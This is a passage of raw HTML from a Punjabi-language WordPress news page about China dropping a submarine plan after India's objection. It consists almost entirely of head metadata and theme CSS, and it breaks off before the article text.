

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://panjabilok.net/%E0%A8%AD%E0%A8%BE%E0%A8%B0%E0%A8%A4-%E0%A8%A6%E0%A9%87-%E0%A8%87%E0%A8%A4%E0%A8%B0%E0%A8%BE%E0%A9%9B-%E0%A8%A4%E0%A9%87-%E0%A8%9A%E0%A9%80%E0%A8%A8-%E0%A8%A8%E0%A9%87-%E0%A8%85%E0%A8%96/
body_size: 15522
content:
<!doctype html>
<html lang="en-US" itemscope itemtype="http://schema.org/WebPage">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>ਭਾਰਤ ਦੇ ਇਤਰਾਜ਼ ’ਤੇ ਚੀਨ ਨੇ ਅਖੂਸ਼ ਪਨਡੁੱਬੀ ਯੋਜਨਾ ਵਾਪਸ ਲਈ &#8211; PanjabiLok.net &#8211; Latest Panjabi News</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; Feed" href="https://panjabilok.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; Comments Feed" href="https://panjabilok.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; ਭਾਰਤ ਦੇ ਇਤਰਾਜ਼ ’ਤੇ ਚੀਨ ਨੇ ਅਖੂਸ਼ ਪਨਡੁੱਬੀ ਯੋਜਨਾ ਵਾਪਸ ਲਈ Comments Feed" href="https://panjabilok.net/%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4-%e0%a8%a6%e0%a9%87-%e0%a8%87%e0%a8%a4%e0%a8%b0%e0%a8%be%e0%a9%9b-%e0%a8%a4%e0%a9%87-%e0%a8%9a%e0%a9%80%e0%a8%a8-%e0%a8%a8%e0%a9%87-%e0%a8%85%e0%a8%96/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://panjabilok.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanjabilok.net%2F%25e0%25a8%25ad%25e0%25a8%25be%25e0%25a8%25b0%25e0%25a8%25a4-%25e0%25a8%25a6%25e0%25a9%2587-%25e0%25a8%2587%25e0%25a8%25a4%25e0%25a8%25b0%25e0%25a8%25be%25e0%25a9%259b-%25e0%25a8%25a4%25e0%25a9%2587-%25e0%25a8%259a%25e0%25a9%2580%25e0%25a8%25a8-%25e0%25a8%25a8%25e0%25a9%2587-%25e0%25a8%2585%25e0%25a8%2596%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://panjabilok.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanjabilok.net%2F%25e0%25a8%25ad%25e0%25a8%25be%25e0%25a8%25b0%25e0%25a8%25a4-%25e0%25a8%25a6%25e0%25a9%2587-%25e0%25a8%2587%25e0%25a8%25a4%25e0%25a8%25b0%25e0%25a8%25be%25e0%25a9%259b-%25e0%25a8%25a4%25e0%25a9%2587-%25e0%25a8%259a%25e0%25a9%2580%25e0%25a8%25a8-%25e0%25a8%25a8%25e0%25a9%2587-%25e0%25a8%2585%25e0%25a8%2596%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='vmagazine-lite-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C400italic%2C300%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CMontserrat%3A300%2C300i%2C400%2C800%2C800i%7CLato%3A300%2C400%2C700%2C900&#038;ver=d771dfd10977d8a3432c8a6c306c762e' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mcustomscrollbar-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-fonts-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/elegant_font/HTML-CSS/style.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/font-awesome/css/font-awesome.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/animate.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/css/prettyPhoto.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style1-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick-theme.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/style.css?ver=1.3.5' type='text/css' media='all' />
<style id='vmagazine-lite-style-inline-css' type='text/css'>

        span.cat-links .cat-9{
                background: #e52d6d;
        }
        span.cat-links .cat-5{
                background: #2ad3c8;
        }
        span.cat-links .cat-15{
                background: #e52d6d;
        }
        span.cat-links .cat-12{
                background: #e52d6d;
        }
        span.cat-links .cat-16{
                background: #e52d6d;
        }
        span.cat-links .cat-4{
                background: #adba25;
        }
        span.cat-links .cat-8{
                background: #e52d6d;
        }
        span.cat-links .cat-3{
                background: #ffe733;
        }
        span.cat-links .cat-6{
                background: #2eaae8;
        }
        span.cat-links .cat-11{
                background: #e52d6d;
        }
        span.cat-links .cat-1{
                background: #e52d6d;
        }
        span.cat-links .cat-7{
                background: #2ee8e8;
        }
        span.cat-links .cat-13{
                background: #e52d6d;
        }
        span.cat-links .cat-2{
                background: #e52d6d;
        }
        span.cat-links .cat-10{
                background: #41bc25;
        }
        .mob-search-form,.mobile-navigation{
            background-color: ;
        }
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span, 
    .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span,
    header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,
    a.scrollup,a.scrollup:hover,.widget .tagcloud a:hover,span.cat-links a,.entry-footer .edit-link a.post-edit-link,
    .template-three .widget-title:before, .template-three .block-title:before,.template-three .widget-title span, .template-three .block-title span,.widget-title:after, .block-title:after,
    .template-four .widget-title span, .template-four .block-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg, .template-four .comment-respond h4.comment-reply-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span,.template-five .widget-title:before, .template-five .block-title:before,
    .template-five .widget-title span, .template-five .block-title span,.vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,.vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title:after,
    .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-form .form-submit input.submit,.widget .custom-html-widget .tnp-field-button input.tnp-button,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .product-img-wrap a.button,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .onsale, .sidebar-shop .sale span.onsale,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,header ul.site-header-cart li span.count,
    header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button:hover,
    .widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary form.search-form label:before,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    header.header-layout2 .logo-ad-wrapper .middle-search form.search-form:after,
    .ap_toggle .ap_toggle_title,.ap_tagline_box.ap-bg-box,.ap-team .member-social-group a, .horizontal .ap_tab_group .tab-title.active, .horizontal .ap_tab_group .tab-title.hover, .vertical .ap_tab_group .tab-title.active, .vertical .ap_tab_group .tab-title.hover,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .woocommerce .cart .button, .woocommerce .cart input.button,
    .dot_1,.vmagazine-lite-grid-list.list #loading-grid .dot_1,
    span.view-all a:hover,.block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,.template-five .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title::after,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title span.title-bg,
    .middle-search .block-loader .dot_1,.no-results.not-found form.search-form input.search-submit,
    .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li.active a, .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li a:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .lSSlideWrapper .lSAction > a:hover,
    .related-content-wrapper a.vmagazine-lite-related-more,
    .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .percent-review-wrapper .percent-rating-bar-wrap div, .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .points-review-wrapper .percent-rating-bar-wrap div,
    .vmagazine-lite-fullwid-slider.block_layout_1 .slick-slider .post-content-wrapper h3.extra-large-font a:hover,
    .vmagazine-lite-post-carousel.block_layout_2 .block-carousel .single-post:hover .post-caption h3.large-font a,
    .vmagazine-lite-container #primary .comment-respond .comment-reply-title::after,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper button.slick-arrow:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slick-dots li button::before, .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper li.slick-active button::before,.lSSlideOuter .lSPager.lSpg > li:hover a, .lSSlideOuter .lSPager.lSpg > li a:hover, .lSSlideOuter .lSPager.lSpg > li.active a,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel button.slick-arrow:hover,.vmagazine-lite-timeline-post .timeline-post-wrapper .single-post .post-date .blog-date-inner span.posted-day,.woocommerce ul.products li.product .onsale,.added_to_cart
    {
        background: #dd0b0b;
    }
    a:hover,.vmagazine-lite-ticker-wrapper .layout-two .ticker-tags ul li a:hover,
    header.header-layout2 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .index-icon a:hover,
